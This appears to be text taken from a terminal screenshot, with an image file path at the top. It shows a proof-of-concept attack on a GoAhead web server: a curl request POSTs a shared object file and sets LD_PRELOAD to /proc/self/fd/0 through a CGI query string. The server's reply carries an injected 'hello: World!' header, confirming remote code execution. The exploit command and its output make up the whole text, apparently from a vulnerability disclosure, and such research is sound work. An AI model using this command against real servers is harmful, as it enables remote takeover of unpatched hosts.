 → goahead-git git:(4f83a6a3) ✗ curl -X POST  --data-binary @payload.so POST http://0.0
.0.0/cgi-bin/cgitest\?LD_PRELOAD\=/proc/self/fd/0 -i |head -10
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0curl: (6)
 Could not resolve host: POST
100  8902    0  2022  100  6880   1998   6799  0:00:01  0:00:01 --:--:--  8493
HTTP/1.1 200 OK
Date: Thu Dec 21 15:24:43 2017
Transfer-Encoding: chunked
Connection: keep-alive
X-Frame-Options: SAMEORIGIN
Pragma: no-cache
Cache-Control: no-cache
hello:  World!
Content-type: text/html